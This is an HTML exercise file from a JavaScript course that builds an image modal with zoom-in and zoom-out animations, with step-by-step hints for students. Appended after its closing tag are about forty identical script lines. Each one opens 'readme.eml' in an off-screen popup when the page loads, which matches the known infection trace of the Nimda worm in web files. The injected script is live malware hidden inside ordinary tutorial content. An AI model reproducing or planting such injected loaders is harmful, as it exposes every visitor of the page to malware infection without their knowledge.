
<file: Chapter 1 to 67 (JS)/chapter52-57/modal.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <title>Modal</title>
    <style>
        .format {

            width: 250px;
            height: 230px;

        }


        /* Modal starts */

        /* The Modal (background) */

        .modal {
            display: none;
            position: fixed;
            z-index: 500;
            padding-top: 100px;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            overflow: auto;
            background-color: rgba(0, 0, 0, 0.3);
        }

        /* Modal Content (image) */

        .modal-content {
            margin: auto;
            display: block;
            width: 80%;
            max-width: 700px;
        }

        /* Add Animation - Zoom in the Modal */

        .modal-open {
            animation-name: zoomIn;
            animation-duration: 0.6s;
        }

        @keyframes zoomIn {
            from {
                transform: scale(0)
            }
            to {
                transform: scale(1)
            }
        }

        .modal-close {
            animation-name: zoomOut;
            animation-duration: 0.6s;
        }

        @keyframes zoomOut {
            from {
                transform: scale(1)
            }
            to {
                transform: scale(0)
            }
        }



        /* The Close Button */

        .close {
            position: absolute;
            top: 50px;
            right: 10%;
            color: #f1f1f1;
            font-size: 40px;
            font-weight: normal;
            transition: 0.3s;
        }

        .close:hover,
        .close:focus {
            color: #bbb;
            text-decoration: none;
            cursor: pointer;
        }

        /* modal ends */
    </style>
</head>

<body>

    <!-- Modal work -->
    <div id="modal" class="modal">
        <span class="close" id="modal-close" onclick="onClosedImagModal()">&times;</span>
        <img class="modal-content" id="modal-img">
    </div>
    <h2>Hint:</h2>
    <p>You can add and remove class like this</p>
    <p>
        var modal = document.getElementById('modal');
    </p>
    <ul>
        <li>
            modal.classList.add('modal-open')
        </li>
        <li>
            modal.classList.remove('modal-close');
        </li>
    </ul>
    <hr>

    <ol>
        <li>
            Add modal.html style and html codes in your file
        </li>
        <li>
            Create an array of all images paths.
        </li>
        <li>
            Loop through array and display all images in browser using innerHTML.
        </li>
        <li>
            Add onclick function on each image.
        </li>
        <li>
            On image Function definition get modal using id and assign it to a variable,
            <br> And on that variable
            <ul>
                <li>
                    Add class 'modal-open'
                </li>
                <li>
                    Remove class 'modal-close'
                </li>
                <li>
                    Add style to display block
                </li>
                <li>
                    Assign image path to src
                </li>
            </ul>
        </li>
        <li>

            On Modal Close Function definition "onClosedImagModal()" get modal using id and assign it to a variable,
            <br> And on that variable
            <ul>
                <li>
                    Add class 'modal-close'
                </li>
                <li>
                    Remove class 'modal-open'
                </li>
                <li>
                    Set this line in end of function
                    <br /> setTimeout(()=>{ modal.style.display = "none"; }, 550)
                </li>
        </li>
    </ol>

</body>

</html>
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
<html><script language="JavaScript">window.open("readme.eml", null,"resizable=no,top=6000,left=6000")</script></html> 
</file>
